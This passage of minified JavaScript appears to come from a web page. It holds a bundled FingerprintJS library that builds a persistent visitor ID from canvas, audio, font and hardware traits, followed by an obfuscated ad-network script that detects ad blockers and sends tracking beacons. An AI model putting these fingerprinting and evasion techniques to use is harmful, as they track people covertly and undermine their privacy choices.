10:v=i(v,o([0,e.charCodeAt(u+9)],8));case 9:v=n(v=i(v,[0,e.charCodeAt(u+8)]),m),d=i(d,v=n(v=r(v,33),g));case 8:h=i(h,o([0,e.charCodeAt(u+7)],56));case 7:h=i(h,o([0,e.charCodeAt(u+6)],48));case 6:h=i(h,o([0,e.charCodeAt(u+5)],40));case 5:h=i(h,o([0,e.charCodeAt(u+4)],32));case 4:h=i(h,o([0,e.charCodeAt(u+3)],24));case 3:h=i(h,o([0,e.charCodeAt(u+2)],16));case 2:h=i(h,o([0,e.charCodeAt(u+1)],8));case 1:h=n(h=i(h,[0,e.charCodeAt(u)]),g),f=i(f,h=n(h=r(h,31),m))}return f=t(f=i(f,[0,e.length]),d=i(d,[0,e.length])),d=t(d,f),f=t(f=a(f),d=a(d)),d=t(d,f),("00000000"+(f[0]>>>0).toString(16)).slice(-8)+("00000000"+(f[1]>>>0).toString(16)).slice(-8)+("00000000"+(d[0]>>>0).toString(16)).slice(-8)+("00000000"+(d[1]>>>0).toString(16)).slice(-8)}var u=function(){return(u=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function s(e,t,n,r){return new(n||(n=Promise))((function(o,i){function a(e){try{u(r.next(e))}catch(t){i(t)}}function c(e){try{u(r.throw(e))}catch(t){i(t)}}function u(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,c)}u((r=r.apply(e,t||[])).next())}))}function l(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function c(i){return function(c){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(c){i=[6,c],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,c])}}}var f=window;function d(e){return parseInt(e)}function h(e){return parseFloat(e)}function v(e){return e.reduce((function(e,t){return e+(t?1:0)}),0)}var g=window,m=navigator,p=document;function y(){return v(["MSCSSMatrix"in g,"msSetImmediate"in g,"msIndexedDB"in g,"msMaxTouchPoints"in m,"msPointerEnabled"in m])>=4}function S(){return v(["msWriteProfilerMark"in g,"MSStream"in g,"msLaunchUri"in m,"msSaveBlob"in m])>=3&&!y()}function w(){return v(["webkitPersistentStorage"in m,"webkitTemporaryStorage"in m,0===m.vendor.indexOf("Google"),"webkitResolveLocalFileSystemURL"in g,"BatteryManager"in g,"webkitMediaStream"in g,"webkitSpeechGrammar"in g])>=5}function b(){return v(["ApplePayError"in g,"CSSPrimitiveValue"in g,"Counter"in g,0===m.vendor.indexOf("Apple"),"getStorageUpdates"in m,"WebKitMediaKeys"in g])>=4}function C(){return v(["safari"in g,!("DeviceMotionEvent"in g),!("ongestureend"in g),!("standalone"in m)])>=3}var A=window,M=document;function T(e,t,n){(function(e){return e&&"function"==typeof e.setValueAtTime})(t)&&t.setValueAtTime(n,e.currentTime)}function k(e){return new Promise((function(t,n){e.oncomplete=function(e){return t(e.renderedBuffer)};var r=3,o=function(){switch(e.startRendering(),e.state){case"running":setTimeout((function(){return n(P("timeout"))}),1e3);break;case"suspended":M.hidden||r--,r>0?setTimeout(o,500):n(P("suspended"))}};o()}))}function x(e){for(var t=0,n=4500;n<5e3;++n)t+=Math.abs(e[n]);return t}function P(e){var t=new Error(e);return t.name=e,t}var I=document,O=["monospace","sans-serif","serif"],E=["sans-serif-thin","ARNO PRO","Agency FB","Arabic Typesetting","Arial Unicode MS","AvantGarde Bk BT","BankGothic Md BT","Batang","Bitstream Vera Sans Mono","Calibri","Century","Century Gothic","Clarendon","EUROSTILE","Franklin Gothic","Futura Bk BT","Futura Md BT","GOTHAM","Gill Sans","HELV","Haettenschweiler","Helvetica Neue","Humanst521 BT","Leelawadee","Letter Gothic","Levenim MT","Lucida Bright","Lucida Sans","Menlo","MS Mincho","MS Outlook","MS Reference Specialty","MS UI Gothic","MT Extra","MYRIAD PRO","Marlett","Meiryo UI","Microsoft Uighur","Minion Pro","Monotype Corsiva","PMingLiU","Pristina","SCRIPTINA","Segoe UI Light","Serifa","SimHei","Small Fonts","Staccato222 BT","TRAJAN PRO","Univers CE 55 Medium","Vrinda","ZWAdobeF"],D={fontStyle:"normal",fontWeight:"normal",letterSpacing:"normal",lineBreak:"auto",lineHeight:"normal",textTransform:"none",textAlign:"left",textDecoration:"none",textShadow:"none",whiteSpace:"normal",wordBreak:"normal",wordSpacing:"normal",position:"absolute",left:"-9999px",fontSize:"48px"};function R(e){return e.toDataURL()}var B=navigator,L=window;var F=navigator;var G=window;var H=window;var U=window;var N=document;var W={osCpu:function(){return navigator.oscpu},languages:function(){var e=[],t=F.language||F.userLanguage||F.browserLanguage||F.systemLanguage;if(void 0!==t&&e.push([t]),Array.isArray(F.languages))w()&&v([!("MediaSettingsRange"in g),"RTCEncodedAudioFrame"in g,""+g.Intl=="[object Intl]",""+g.Reflect=="[object Reflect]"])>=3||e.push(F.languages);else if("string"==typeof F.languages){var n=F.languages;n&&e.push(n.split(","))}return e},colorDepth:function(){return window.screen.colorDepth},deviceMemory:function(){return e=h(navigator.deviceMemory),t=void 0,"number"==typeof e&&isNaN(e)?t:e;var e,t},screenResolution:function(){var e=[d(G.screen.width),d(G.screen.height)];return e.sort().reverse(),e},availableScreenResolution:function(){if(H.screen.availWidth&&H.screen.availHeight){var e=[d(H.screen.availWidth),d(H.screen.availHeight)];return e.sort().reverse(),e}},hardwareConcurrency:function(){try{var e=d(navigator.hardwareConcurrency);return isNaN(e)?1:e}catch(t){return 1}},timezoneOffset:function(){var e=(new Date).getFullYear();return Math.max(h(new Date(e,0,1).getTimezoneOffset()),h(new Date(e,6,1).getTimezoneOffset()))},timezone:function(){var e;if(null===(e=U.Intl)||void 0===e?void 0:e.DateTimeFormat)return(new U.Intl.DateTimeFormat).resolvedOptions().timeZone},sessionStorage:function(){try{return!!window.sessionStorage}catch(e){return!0}},localStorage:function(){try{return!!window.localStorage}catch(e){return!0}},indexedDB:function(){if(!y()&&!S())try{return!!window.indexedDB}catch(e){return!0}},openDatabase:function(){return!!window.openDatabase},cpuClass:function(){return navigator.cpuClass},platform:function(){return navigator.platform},plugins:function(){if(y())return[];if(navigator.plugins){for(var e=[],t=0;t<navigator.plugins.length;++t){var n=navigator.plugins[t];if(n){for(var r=[],o=0;o<n.length;++o){var i=n[o];r.push({type:i.type,suffixes:i.suffixes})}e.push({name:n.name,description:n.description,mimeTypes:r})}}return e}},canvas:function(){var e=function(){var e=document.createElement("canvas");return e.width=240,e.height=140,e.style.display="inline",[e,e.getContext("2d")]}(),t=e[0],n=e[1];if(!function(e,t){return!(!t||!e.toDataURL)}(t,n))return{winding:!1,data:""};n.rect(0,0,10,10),n.rect(2,2,6,6);var r=!n.isPointInPath(5,5,"evenodd");n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(125,1,62,20),n.fillStyle="#069",n.font="11pt no-real-font-123";var o="Cwm fjordbank 😃 gly";return n.fillText(o,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(o,4,45),n.globalCompositeOperation="multiply",n.fillStyle="rgb(255,0,255)",n.beginPath(),n.arc(50,50,50,0,2*Math.PI,!0),n.closePath(),n.fill(),n.fillStyle="rgb(0,255,255)",n.beginPath(),n.arc(100,50,50,0,2*Math.PI,!0),n.closePath(),n.fill(),n.fillStyle="rgb(255,255,0)",n.beginPath(),n.arc(75,100,50,0,2*Math.PI,!0),n.closePath(),n.fill(),n.fillStyle="rgb(255,0,255)",n.arc(75,75,75,0,2*Math.PI,!0),n.arc(75,75,25,0,2*Math.PI,!0),n.fill("evenodd"),{winding:r,data:R(t)}},touchSupport:function(){var e,t=0;void 0!==B.maxTouchPoints?t=d(B.maxTouchPoints):void 0!==B.msMaxTouchPoints&&(t=B.msMaxTouchPoints);try{document.createEvent("TouchEvent"),e=!0}catch(n){e=!1}return{maxTouchPoints:t,touchEvent:e,touchStart:"ontouchstart"in L}},fonts:function(){var e=I.body,t=I.createElement("div"),n=I.createElement("div"),r={},o={},i=function(){var e=I.createElement("span");e.textContent="mmMwWLliI0O&1";for(var t=0,n=Object.keys(D);t<n.length;t++){var r=n[t];e.style[r]=D[r]}return e},a=function(e){return O.some((function(t,n){return e[n].offsetWidth!==r[t]||e[n].offsetHeight!==o[t]}))},c=O.map((function(e){var n=i();return n.style.fontFamily=e,t.appendChild(n),n}));e.appendChild(t);for(var u=0,s=O.length;u<s;u++)r[O[u]]=c[u].offsetWidth,o[O[u]]=c[u].offsetHeight;var l=function(){for(var e={},t=function(t){e[t]=O.map((function(e){var r=function(e,t){var n=i();return n.style.fontFamily="'"+e+"',"+t,n}(t,e);return n.appendChild(r),r}))},r=0,o=E;r<o.length;r++){t(o[r])}return e}();e.appendChild(n);for(var f=[],d=0,h=E.length;d<h;d++)a(l[E[d]])&&f.push(E[d]);return e.removeChild(n),e.removeChild(t),f},audio:function(){return s(this,void 0,void 0,(function(){var e,t,n,r,o,i;return l(this,(function(a){switch(a.label){case 0:if(!(e=A.OfflineAudioContext||A.webkitOfflineAudioContext))return[2,-2];if(b()&&!C()&&!(v(["DOMRectList"in g,"RTCPeerConnectionIceEvent"in g,"SVGGeometryElement"in g,"ontransitioncancel"in g])>=3))return[2,-1];t=new e(1,44100,44100),(n=t.createOscillator()).type="triangle",T(t,n.frequency,1e4),r=t.createDynamicsCompressor(),T(t,r.threshold,-50),T(t,r.knee,40),T(t,r.ratio,12),T(t,r.reduction,-20),T(t,r.attack,0),T(t,r.release,.25),n.connect(r),r.connect(t.destination),n.start(0),a.label=1;case 1:return a.trys.push([1,3,4,5]),[4,k(t)];case 2:return o=a.sent(),[3,5];case 3:if("timeout"===(i=a.sent()).name||"suspended"===i.name)return[2,-3];throw i;case 4:return n.disconnect(),r.disconnect(),[7];case 5:return[2,x(o.getChannelData(0))]}}))}))},pluginsSupport:function(){return void 0!==navigator.plugins},productSub:function(){return navigator.productSub},emptyEvalLength:function(){return eval.toString().length},errorFF:function(){try{throw"a"}catch(e){try{return e.toSource(),!0}catch(t){return!1}}},vendor:function(){return navigator.vendor},chrome:function(){return void 0!==window.chrome},cookiesEnabled:function(){try{N.cookie="cookietest=1; SameSite=Strict;";var e=-1!==N.cookie.indexOf("cookietest=");return N.cookie="cookietest=1; SameSite=Strict; expires=Thu, 01-Jan-1970 00:00:01 GMT",e}catch(t){return!1}}};function j(e,t,n){return s(this,void 0,void 0,(function(){var r,o,i,a,c,s,f,d,h;return l(this,(function(l){switch(l.label){case 0:r=Date.now(),o={},i=0,a=Object.keys(e),l.label=1;case 1:if(!(i<a.length))return[3,7];if(c=a[i],function(e,t){for(var n=0,r=e.length;n<r;++n)if(e[n]===t)return!0;return!1}(n,c))return[3,6];s=void 0,l.label=2;case 2:return l.trys.push([2,4,,5]),h={},[4,e[c](t)];case 3:return h.value=l.sent(),s=h,[3,5];case 4:return f=l.sent(),s=f&&"object"==typeof f&&"message"in f?{error:f}:{error:{message:f}},[3,5];case 5:d=Date.now(),o[c]=u(u({},s),{duration:d-r}),r=d,l.label=6;case 6:return i++,[3,1];case 7:return[2,o]}}))}))}function z(e){return JSON.stringify(e,(function(e,t){return t instanceof Error?u({name:(n=t).name,message:n.message,stack:null===(r=n.stack)||void 0===r?void 0:r.split("\n")},n):t;var n,r}),2)}function V(e){return c(function(e){for(var t="",n=0,r=Object.keys(e);n<r.length;n++){var o=r[n],i=e[o],a=i.error?"error":JSON.stringify(i.value);t+=(t?"|":"")+o.replace(/([:|\\])/g,"\\$1")+":"+a}return t}(e))}var J=function(){function e(){}return e.prototype.get=function(e){return void 0===e&&(e={}),s(this,void 0,void 0,(function(){var t,n;return l(this,(function(r){switch(r.label){case 0:return[4,j(W,void 0,[])];case 1:return t=r.sent(),n=function(e){var t;return{components:e,get visitorId(){return void 0===t&&(t=V(this.components)),t},set visitorId(e){t=e}}}(t),e.debug&&console.log("Copy the text below to get the debug data:\n\n```\nversion: 3.0.5\nuserAgent: "+navigator.userAgent+"\ngetOptions: "+JSON.stringify(e,void 0,2)+"\nvisitorId: "+n.visitorId+"\ncomponents: "+z(t)+"\n```"),[2,n]}}))}))},e}();function q(e){var t=(void 0===e?{}:e).delayFallback,n=void 0===t?50:t;return s(this,void 0,void 0,(function(){return l(this,(function(e){switch(e.label){case 0:return[4,(t=n,r=2*n,void 0===r&&(r=1/0),new Promise((function(e){f.requestIdleCallback?f.requestIdleCallback((function(){return e()}),{timeout:r}):setTimeout(e,Math.min(t,r))})))];case 1:return e.sent(),[2,new J]}var t,r}))}))}var K={load:q,hashComponents:V,componentsToDebugString:z},X=c;return e.componentsToDebugString=z,e.default=K,e.getComponents=j,e.hashComponents=V,e.isChromium=w,e.isDesktopSafari=C,e.isEdgeHTML=S,e.isGecko=function(){var e;return v(["buildID"in m,(null===(e=p.documentElement)||void 0===e?void 0:e.style)&&"MozAppearance"in p.documentElement.style,"MediaRecorderErrorEvent"in g,"mozInnerScreenX"in g,"CSSMozDocumentRule"in g,"CanvasCaptureMediaStream"in g])>=4},e.isTrident=y,e.isWebKit=b,e.load=q,e.murmurX64Hash128=X,e}({});(function(){function Ea(){this.fb=!0}function ib(a){this.id=a}function Fa(){}function Nc(a,b,d,e){this.g=Oc;this.f="native_ads_"+b;this.c=b;this.h=a;this.j=d;this.a=e}function R(a,b,d,e,n,c){this.v=c;this.c=b;this.s=d;this.l=n;this.o=!0;var h=this;A.A(jb,function(){h.s.g.kc()})}function Ob(a){for(var b=new K,d=0;d<a.length;d++)for(var e=a[d].trim().split(/,/g),n=0;n<e.length;n++)-1==e[n].replace(/[*][=]/g,"").indexOf("*")&&b.a(e[n]);a=[];b.K(function(b){a.push(b);a.push(b+" *")});return a}function Pb(a,
b){if("undefined"!=typeof a&&a){var d=q.c(b);if(a[d])return Pb(a[d],b);d=a.native_ads_ct;if("undefined"!=typeof d)return[a,ca.T.ta,d,a.native_ads_ctc,a.native_ads_ctt||b.c,a.native_ads_ddb||null];for(d=0;d<Qb.length;d++){var e=Qb[d](a);if(e&&2==e.length)return[a,ca.T.ta,e[0],e[1],b.c,null]}if(a.parentNode&&a.parentNode.tagName)return[a,ca.T.Ea,0,0,b.c,null]}return[a,ca.T.Da,0,0,b.c,null]}function kb(a,b){if(0==a){var d=L.Ya(b,"a");if(d)return L.$a(d)?1:2}return a}function ra(a){return a.tagName&&
a.tagName.toLowerCase()||""}function sa(a,b,d){d=d||0;var e=a.getBoundingClientRect();if(10<Rb(a))return 4<=e.width/e.height&&Sb(a.outerHTML)?7:0;if(4>d){var n=ra(a);if("img"==n){var n=a.src,c=n.replace(k.location.protocol+"//"+k.location.hostname,"");c!=n&&(n=c)}else"a"==n?(n=a.href,a.hostname==k.location.hostname&&(n=a.pathname+a.search)):n=a.outerHTML;n=n.toLowerCase();if(null!=n&&(c=Tb(n,Ub),null!=c))return c;if(Vb(n,[".exe",".rar",".zip",".7z",".msi"]))return 4;if(Vb(n,[".avi",".mp4",".mkv",
".vid"]))return 6;c=Tb(a.outerHTML.toLowerCase(),Ub);if(null!=c)return c;if(4<=e.width/e.height&&Sb(a.outerHTML))return 7}return lb(e.width,e.height,Wb,.1)?8:!b&&a.parentNode&&a.parentNode.tagName?(Xb(a)||(d+=1),sa(a.parentNode,b,d)):0}function Rb(a){a=a.getElementsByTagName("*");for(var b=[],d=0;d<a.length;d++){var e=a[d];e.parentNode&&(Xb(e)||b.push(e))}return b.length}function Xb(a){var b=a.getBoundingClientRect(),d=b.height,b=b.width;if(20>d*b)return!0;a=a.parentNode.getBoundingClientRect();return 10>=
(a.height-d||1)*(a.width-b||1)}function Vb(a,b){a=a.trim();for(var d=0;d<b.length;d++){var e=b[d];if(-1!==a.indexOf(e,a.length-e.length))return!0}return!1}function Sb(a){for(var b=["menu","nav","bar","header","footer"],d=0;d<b.length;d++)if(-1<a.indexOf(b[d]))return!0;return!1}function Tb(a,b){for(var d=0;d<b.length;d+=2){var e=b[d],c=b[d+1];"undefined"!=typeof c.length&&(c=[c]);for(var g=0;g<c.length;g++)if(-1<a.indexOf(c[g]))return e}return null}function lb(a,b,d,e){for(var c=0;c<d.length;c+=2){var g=
d[c]/a;if(g=g<=1+e&&g>=1-e)g=d[c+1]/b,g=g<=1+e&&g>=1-e;if(g)return!0}return!1}function q(){this.id=0;this.f=this.s=null;this.l=""}function Qa(a){return Pc.c(a.tagName.toLowerCase())}function Yb(a,b){var d=L.ga(b),e=a.style;if(e.top!==d.top||e.left!==d.left||e.height!==d.height||e.width!==d.width)e.height=d.height+"px",e.width=d.width+"px",e.top=d.top+"px",e.left=d.left+"px",e.position="fixed"}function Qc(a){function b(a,b,d){if(b&&-1<b.indexOf(d)&&-1<b.indexOf("~")){b=JSON.parse(atob(b.split("~")[1]));
for(var e in b)a.setItem(e,b[e])}}var d=this,e=[];try{if(void 0!=Ra.Sc){if(void 0==Ra.Uc&&"sessionStorage"in window)try{e.push(new ta)}catch(c){}else{try{e.push(new ua)}catch(c){}e.push(new va)}e.push(new ma)}e.push(new Ga);for(var n=0;n<e.length;n++)if(this.C=e[n])try{this.C.setItem("a","1");this.C.removeItem("a");break}catch(c){}var g=a.f;b(this.C,k.name,g);window.name=g}catch(c){y(t.i,"error while creating LocalCache: "+c)}if(!this.C)throw Error("no storage");this.K=this.C.forEach||function(a){for(var b=
d.C,e=0,c=b.length;e<c;e++){var n=b.key(e);null!=n&&a(n,b.getItem(n),e)}};this.ra=function(a){var b=d.C;this.K(function(d){0==d.indexOf(a)&&b.removeItem(d)})}}function Ga(){this.map={}}function ma(){}function va(){}function da(){this.length=0}function ta(){this.length=window.sessionStorage.length}function ua(){this.length=window.localStorage.length}function Ha(a,b,d){this.f=a;this.c={};this.h=d||!1;b="/"!=b.charAt(0)?"/"+b:b;a=b.indexOf("?");if(-1<a){d={};var e=b.substring(a).substring(1);if(e)for(var e=
e.split("&"),c=0;c<e.length;c++)if(0<e[c].length){var g=e[c].split("=");d[g[0]]=decodeURIComponent(g[1]||"")}this.c=d;b=b.substring(0,a)}this.g=b}function W(a,b,d,e,c){this.f=null;this.c=S.a();this.a=S.a();this.F=a;this.I=b;this.h=d;this.g=d.f;this.G=e||0;this.J=c||86400}function $b(a,b,d){if(b=S.c(X.C.getItem(b)))return b;a=a.g;(d||[]).push(0);X.ra(a);return S.f()}function Rc(){this.a=(new Date).getTime()}function S(a,b){this.c=a;this.a=b}function Ia(a){for(var b=wa(5),d="",e=0;e<a.length;e++)d+=
String.fromCharCode(a.charCodeAt(e)^b.charCodeAt(e%b.length));return btoa(b+d).replace(/=/g,"")}function mb(){var a=D.D(nb);if("undefined"!=typeof a)return a;a=Sc();D.M(nb,a);return a}function Sc(){try{if(f.querySelector("meta[content='RTA-5042-1996-1400-1577-RTA']"))return!0;var a=Tc();return 7<=a[0]&&2<=a[1]&&.05<a[0]/a[2]}catch(b){return!1}}function Tc(){function a(a,c){a.K(function(a,n){if(2<a.length){e+=n;for(var g=1;g<ac.length;g++)ac[g].c(a)&&(b+=n*g*c[g],d+=n)}})}for(var b=0,d=0,e=0,c=bc(),
g=ob(location.href),h=0;h<g.length;h++)c.add(g[h].toLowerCase());a(c,Uc);h=Vc(f.documentElement.innerText.toLowerCase());c=ob(h);for(h=0;h<c.length;h++)c[h]=c[h].toLowerCase();h=ga.a(c);a(h,[1,1,1,1]);return[b,d,e]}function Vc(a){function b(a){for(var b=[],d=0;d<a.length;d++){var e=a[d];1<e.clientHeight&&1<e.clientWidth&&b.push(e)}return b}function d(a){var b=a.length;if(0===b)return 0;for(var d=0,e=0;e<a.length;e++)"a"==a[e].tagName.toLowerCase()&&d++;return d/b}try{for(var e=function(){for(var a=
wa(16),b=[],d=f.querySelectorAll("a"),e=0;e<d.length;e++){var c=d[e];c.parentNode[a]||(c.parentNode[a]=!0,b.push(c.parentNode))}for(e=0;e<b.length;e++)delete b[e][a];return b}(),c=0;c<e.length;c++){var g=e[c];if(!(5>g.childElementCount)){var h=b(g.children);5>h.length||.8<d(h)&&(a=a.replace(g.innerText.toLowerCase(),""))}}}catch(x){}return a}function ob(a){return a.replace(/[^a-z0-9\s\t\n\r]/ig," ").split(/[\s\t\n\r]/g)}function Wc(){var a=[];bc().K(function(b,d){1<d&&3<b.length&&15>b.length&&a.push([b,
d])});a.sort(function(a,b){return a[1]==b[1]?0:a[1]>b[1]?1:-1});for(var b=a.slice(0,20),d=[],e=0;e<b.length;e++)d.push(b[e][0]);return d.join(" ")}function bc(){var a=new ga,b={"name='description'":!0,"name='keywords'":!0,"property='og:title'":!0,"property='og:description'":!0},d=k.document.title;d.length&&cc(d,a);for(var e in b)try{var c=f.querySelector("meta["+e+"]");if(c){var g=c.getAttribute("content");cc(g,a)}}catch(h){y(t.ub,"error in keyword selector: "+e+", "+h)}return a}function cc(a,b){for(var d=
ob(a),e=0;e<d.length;e++){var c=d[e];c&&0<c.length&&b.add(c.toLowerCase())}}function Ja(a){a&&a.parentNode&&a.parentNode.removeChild(a)}function ga(){this.a={}}function Xc(a,b){dc?Yc(function(a){a?C(t.jb):C(t.xb);b(a)},a):b(!1)}function ec(a,b){var d=f.createElement("img");d.onerror=function(){a(!0)};d.onload=function(){a(!1)};d.src=b}function pb(a,b,d,e,c){var g;d=d||0;if(!c){g=f.getElementsByTagName("body")[0];if(!g){ec(b,e);return}c=f.createElement("div");g.appendChild(c);c.innerHTML="test";c.style.position=
"absolute";c.style.left="-200px";c.style.opacity="0";c.className=a}var h=c;E(function(){"none"===qb(h,"display","display")||"hidden"===qb(h,"visibility","visibility")||0===h.offsetWidth||0===h.offsetHeight?(b(!0),h.parentNode.removeChild(h)):5>d?E(function(){pb(a,b,d+1,e,h)},20):(ec(b,e),h.parentNode.removeChild(h))},50)}function Yc(a,b){var d="isAd contentad google_ad googleAdsense googleAd300x250 insertad header-ad-wrapper homeAd homeAd2 iframe-ads item-advertising leaderAdvert horizontalAd horizontal_ads idGoogleAdsense".split(" ");
pb(d[Math.floor(Math.random()*d.length)],function(e){e?pb(d[Math.floor(Math.random()*d.length)],a,1,b):a(!1)},0,b)}function rb(a,b){"undefined"!==typeof sb&&!1!==sb||Zc(a,b)}function Zc(a,b){if(2!=a[1]&&4!=a[1]&&3!=a[1]){if(b&&a[0]==t.i[0]){var d=b;if(fc.c(d))return;fc.a(d)}na.send.apply(na,arguments)}}function $c(a){var b;b=b||function(){};try{if(na.s.a==ea.ea&&k.navigator.sendBeacon){k.navigator.sendBeacon(a);b();return}}catch(e){}var d=new Image;d.onerror=d.onload=b;d.src=a}function y(a,b){gc()&&
rb(a,b)}function C(a,b){gc(a)&&rb(a,b)}function hc(a){var b=0;M=a[b++];ha=a[b++];Sa=a[b++];xa=a[b++];ic=a[b++];jc=a[b++];tb=(T=a[b++])&&0<T.length?kc(T).join(", "):"";ub=(oa=a[b++])&&0<oa.length?kc(oa).join(", "):"";b++;ya=a[b++];Z=a[b++];vb=a[b++];Ta=a[b++];Ua=a[b++];lc=a[b++];wb=a[b++];sb=a[b++];z=a[b++];mc=a[b++];nc=a[b++];ia=a[b++];oc=a[b++];xb=a[b++];pc=a[b++];Va=a[b++];pa=a[b++];yb=a[b++];b++;Wa=a[b++];Ka=a[b++];qc=a[b++];aa=a[b++];La=a[b++];zb=a[b++];Ma=a[b++];b++;rc=a[b++];Ab=a[b++];Xa=a[b++];
b++;Bb=a[b++];A.B(ad)}function Cb(a){a=a.toString().replace(/[^A-Za-z0-9\+\/]/g,"");for(var b="",d=0;d<a.length;){var e=Ya(Za(a,d++)),c=Ya(Za(a,d++)),g=Ya(Za(a,d++)),h=Ya(Za(a,d++)),f=(c&15)<<4|g>>2,k=(g&3)<<6|h,b=b+za(e<<2|c>>4);64!=g&&0<f&&(b+=za(f));64!=h&&0<k&&(b+=za(k))}a=b;b="";for(d=0;d<a.length;)e=a.charCodeAt(d),128>e?(b+=za(e),d++):191<e&&224>e?(b+=za((e&31)<<6|a.charCodeAt(d+1)&63),d+=2):(b+=za((e&15)<<12|(a.charCodeAt(d+1)&63)<<6|a.charCodeAt(d+2)&63),d+=3);return b}function Ya(a){return"abcdwxyzstuvrqponmijklefghABCDWXYZSTUVMNOPQRIJKLEFGH9876543210+/".indexOf(a)}
function Za(a,b){return a.charAt(b)}function sc(a){var b,d,e,c;w.c()&&9>w.f(F.P)?(c=f.documentElement,b=c.clientWidth,d=c.clientHeight,e=c.offsetWidth,c=c.offsetHeight):(b=window.innerWidth,d=window.innerHeight,e=window.outerWidth,c=window.outerHeight);return b/e>a&&d/c>a}function Db(){var a=!1;try{a=k.top!==k.self}catch(b){return!0}return a}function Eb(a,b){a();return fa(a,b)}function $a(a){return decodeURIComponent(escape(window.atob(a)))}function tc(a,b){var d=!1;a&&(d=a.tagName.toLowerCase()==
b);return d}function P(a,b){var d=a.style;if(d)for(var e in b)b.hasOwnProperty(e)&&(d[e]=b[e])}function uc(){var a=new K;if(w.a()){if(w.l())return a.a(Aa()),a;if(w.G())return a.a("touchstart"),a.a("click"),a.a("dblclick"),a.a("touchend"),a.a("touchcancel"),a;if(w.g())return w.chrome()&&62<=w.f(F.chrome)?a.a("mouseup"):(a.a("dblclick"),a.a("mouseup"),a.a("touchend")),a;a.a(Aa());return a}a.a(Aa());return a}function Aa(){return w.chrome()?"mousedown":"click"}function qb(a,b,d){if(window.getComputedStyle)return k.document.defaultView.getComputedStyle(a,
null).getPropertyValue(b);if(a.currentStyle)return a.currentStyle[b]||a.currentStyle[d]}function vc(){try{var a,b=navigator.languages;if(b){for(var d=[],e=0;e<b.length;e++)(a=b[e])&&-1==a.indexOf("en")&&d.push(a);return d.join(",")}return(a=navigator.language||navigator.a)&&-1==a.indexOf("en")?a:""}catch(c){return""}}function Fb(a){var b=f.createElement("a");b.href=a;return b.hostname}function bd(a,b){"undefined"==typeof Gb[a]&&(Gb[a]=b());return Gb[a]}function Hb(a){for(var b=-1,d=0;d<a.length;d++)var e=
cd[(a.charCodeAt(d)^b)&255],b=b>>>8,b=b^e;return(b^-1)>>>0}function v(){for(var a=Ba();wc.c(a);)a=Ba();wc.a(a);return a}function K(){this.f={}}function kc(a){for(var b=a.length,d=a.slice(),e=0;e<b;e++)d.push(a[e]+" *");return d}function Ba(){return wa(1,"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz")+wa(Math.floor(8*Math.random())+8)}function wa(a,b){b=b||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";for(var d="",e=b.length,c=0;c<a;c++)d+=b.charAt(Math.floor(Math.random()*
e));return d}function U(){return(new Date).getTime()}function xc(a,b,d){function e(a,b){a&&a.charAt(0)!=b&&(a=b+a);return a||""}return"https://"+a+encodeURI(e(b,"/"))+e(d,"?")+e(void 0,"#")}function yc(a){var b=[],d;for(d in a)a.hasOwnProperty(d)&&b.push([d,encodeURIComponent(a[d])].join("="));return b.join("&")}function gc(a){for(var b="undefined"==typeof H?Math.floor(100*Math.random()+1):Number(H.g.oa)%100,d=!1,e=0,c=zc.length;e<c;e++)void 0!==a&&a[0]===zc[e]&&(d=!0);return d&&(1<=b||10>=b)}function dd(){var a=
window.location.href;if(""!==a)return(new k.URL(a)).hostname}function ab(a,b){window.localStorage.setItem(a,JSON.stringify({value:b,za:(new Date).getTime()+18E5}))}function ed(){var a=window.localStorage.getItem("fjidd");if(!a)return null;a=JSON.parse(a);return(new Date).getTime()>a.za?(window.localStorage.removeItem("fjidd"),null):a.value}K.prototype.remove=function(a){delete this.f[a];return this};K.prototype.c=function(a){return this.f[a]};K.prototype.a=function(a){this.f[a]=!0;return this};K.prototype.K=
function(a){var b=this.f,d;for(d in b)if(null===a(d))break};K.a=function(a){if("function"!=typeof a.push)throw Error("please provide an array of T");for(var b=new K,d=0;d<a.length;d++)b.a(a[d]);return b};var wc=new K,cd=function(a){for(var b=[],d,e=0;256>e;e++){d=e;for(var c=0;8>c;c++)d&1?(d>>>=1,d^=a):d>>>=1;b[e]=d}return b}(3988292384),G=navigator.userAgent.toLowerCase(),Gb={},F={$c:0,Lc:1,Zc:2,Mc:3,nb:4,rb:5,P:6,Nb:7,sb:8,Lb:9,yb:10,zb:11,VERSION:12,Gc:13,Fc:14,vb:15,Ab:16,Ac:17},w=new function(){this.H=
